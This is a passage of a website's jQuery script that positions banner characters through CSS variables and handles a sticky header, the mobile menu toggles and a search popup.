    var video_height = $('.banner').innerHeight();
    var defauth_top = (video_height / parent_height) * 100;
    var r = document.querySelector(':root');
    var rs = getComputedStyle(r);
    var top_s_green = rs.getPropertyValue('--top_s_green').replace('%', '');
    var top_s_white = rs.getPropertyValue('--top_s_white').replace('%', '');
    var top_c_green = rs.getPropertyValue('--top_c_green').replace('%', '');
    var top_c_white = rs.getPropertyValue('--top_c_white').replace('%', '');
    var top_e_green = rs.getPropertyValue('--top_e_green').replace('%', '');
    var top_e_white = rs.getPropertyValue('--top_e_white').replace('%', '');
    var top_n_green = rs.getPropertyValue('--top_n_green').replace('%', '');
    var top_n_white = rs.getPropertyValue('--top_n_white').replace('%', '');
    var top_e1_green = rs.getPropertyValue('--top_e1_green').replace('%', '');
    var top_e1_white = rs.getPropertyValue('--top_e1_white').replace('%', '');
    var top_plus_green = rs.getPropertyValue('--top_plus_green').replace('%', '');
    var top_plus_white = rs.getPropertyValue('--top_plus_white').replace('%', '');

    var remain = 0;
    if(top_s_green == 0 && top_s_white == 0){
        top_s_green = -0.5;
        top_s_white = -1;
        top_c_green = 0.5;
        top_c_white = 0.5;
        top_e_green = -0.5;
        top_e_white = -0.5;
        top_n_green = 0.5;
        top_n_white = 0.5;
        top_e1_green = 0;
        top_e1_white = 0;
        top_plus_green = -2;
        top_plus_white = -1.5;

        r.style.setProperty('--top_s_green', (Number(defauth_top) + Number(top_s_green)) + '%');
        r.style.setProperty('--top_s_white', (Number(defauth_top) + Number(top_s_white)) + '%');
        r.style.setProperty('--top_c_green', (Number(defauth_top) + Number(top_c_green)) + '%');
        r.style.setProperty('--top_c_white', (Number(defauth_top) + Number(top_c_white)) + '%');
        r.style.setProperty('--top_e_green', (Number(defauth_top) + Number(top_e_green)) + '%');
        r.style.setProperty('--top_e_white', (Number(defauth_top) + Number(top_e_white)) + '%');
        r.style.setProperty('--top_n_green', (Number(defauth_top) + Number(top_n_green)) + '%');
        r.style.setProperty('--top_n_white', (Number(defauth_top) + Number(top_n_white)) + '%');
        r.style.setProperty('--top_e1_green', (Number(defauth_top) + Number(top_e1_green)) + '%');
        r.style.setProperty('--top_e1_white', (Number(defauth_top) + Number(top_e1_white)) + '%');
        r.style.setProperty('--top_plus_green', (Number(defauth_top) + Number(top_plus_green)) + '%');
        r.style.setProperty('--top_plus_white', (Number(defauth_top) + Number(top_plus_white)) + '%');
    }else{
        if(Number(defauth_top) > Number(top_s_green)){

            remain = Number(defauth_top) - Number(top_s_green);
            r.style.setProperty('--top_s_green', (remain + Number(top_s_green)) + '%');
            r.style.setProperty('--top_s_white', (remain + Number(top_s_white)) + '%');
            r.style.setProperty('--top_c_green', (remain + Number(top_c_green)) + '%');
            r.style.setProperty('--top_c_white', (remain + Number(top_c_white)) + '%');
            r.style.setProperty('--top_e_green', (remain + Number(top_e_green)) + '%');
            r.style.setProperty('--top_e_white', (remain + Number(top_e_white)) + '%');
            r.style.setProperty('--top_n_green', (remain + Number(top_n_green)) + '%');
            r.style.setProperty('--top_n_white', (remain + Number(top_n_white)) + '%');
            r.style.setProperty('--top_e1_green', (remain + Number(top_e1_green)) + '%');
            r.style.setProperty('--top_e1_white', (remain + Number(top_e1_white)) + '%');
            r.style.setProperty('--top_plus_green', (remain + Number(top_plus_green)) + '%');
            r.style.setProperty('--top_plus_white', (remain + Number(top_plus_white)) + '%');
        }else{

            remain = Number(top_s_green) - Number(defauth_top);
            r.style.setProperty('--top_s_green', (Number(top_s_green) - remain) + '%');
            r.style.setProperty('--top_s_white', (Number(top_s_white) - remain) + '%');
            r.style.setProperty('--top_c_green', (Number(top_c_green) - remain) + '%');
            r.style.setProperty('--top_c_white', (Number(top_c_white) - remain) + '%');
            r.style.setProperty('--top_e_green', (Number(top_e_green) - remain) + '%');
            r.style.setProperty('--top_e_white', (Number(top_e_white) - remain) + '%');
            r.style.setProperty('--top_n_green', (Number(top_n_green) - remain) + '%');
            r.style.setProperty('--top_n_white', (Number(top_n_white) - remain) + '%');
            r.style.setProperty('--top_e1_green', (Number(top_e1_green) - remain) + '%');
            r.style.setProperty('--top_e1_white', (Number(top_e1_white) - remain) + '%');
            r.style.setProperty('--top_plus_green', (Number(top_plus_green) - remain) + '%');
            r.style.setProperty('--top_plus_white', (Number(top_plus_white) - remain) + '%');
        }
    }
}

setTopCharSceneplus();

// Menu

function menuFixed() {
    if(jQuery(window).innerWidth() >= 1200)
    {
        /*if(jQuery('#adminbar').length > 0)
        {
            $('.gt-absolute.js-header').css('padding-top', '32px');
            $('.gt-page-banner.gt-center.js-bannerPage').css('padding-top', '122px !important');
        }*/

        if(jQuery('.gt-header-fixed').length){
            var windowpos = jQuery(window).scrollTop();
            var siteHeader = jQuery('.gt-header-fixed');
            var scrollLink = jQuery('.scroll-to-top');
            var HeaderHight = jQuery('.js-header').innerHeight();

            if (windowpos >= HeaderHight) {
                if(jQuery('#adminbar').length > 0)
                {
                    // siteHeader.css({'transform': 'unset', 'padding-top': '32px'}).slideDown();
                }else{
                    siteHeader.css({'transform': 'unset'}).slideDown();
                }
            } else {
                siteHeader.attr('style', '');
            }
        }
    }else{
        if(jQuery('.gt-header-mobile').length){
            var windowpos = jQuery(window).scrollTop();
            var siteHeader = jQuery('.gt-header-mobile');
            var scrollLink = jQuery('.scroll-to-top');
            
            var HeaderHight = jQuery('.gt-header-mobile').innerHeight();
            if (windowpos >= HeaderHight) {
                siteHeader.addClass('fixed').slideDown();
            } else {
                siteHeader.removeClass('fixed');
            }
        }
    }
}

menuFixed();

jQuery(window).on('scroll', function() {
    menuFixed();
});

if(jQuery(window).innerWidth() < 1024)
{
    jQuery(".gt-navbar-mobile .gt-nav-primary li a").each(function () {
         jQuery(this).next().length > 0 && (jQuery(this).parent().addClass("gt-dropdown"), jQuery(this).append('<i class="fas fa-caret-down"></i>'))
    })

    jQuery(".gt-navbar-mobile .gt-nav-primary .gt-dropdown a > i").on("click", function (t) {
     t.preventDefault(), jQuery(this).parent().parent().toggleClass("gt-dropdown-open")
    });
}

jQuery('.gt-navbar-icon-menu').click(function(){
    jQuery(this).addClass('open');
    jQuery('.gt-navbar-mobile').css({'right': 0, 'transition': '.8s'})/*.addClass('open')*/;
    
});

jQuery('.gt-navbar-mobile-close').click(function(){
    jQuery(this).removeClass('open');
    jQuery('.gt-navbar-mobile').css({'right': '-100%', 'transition': '.8s'})/*.removeClass('open')*/;
});

// end menu

// js popup form seach

jQuery('.gt-navbar-mobile-search, .gt-navbar-icon-search').click(function(){
    jQuery('.gt-search-box').addClass('open');
});

//alert($(window).innerWidth());

jQuery('.gt-searchbox-close').click(function(){
    jQuery('.gt-search-box').removeClass('open');
});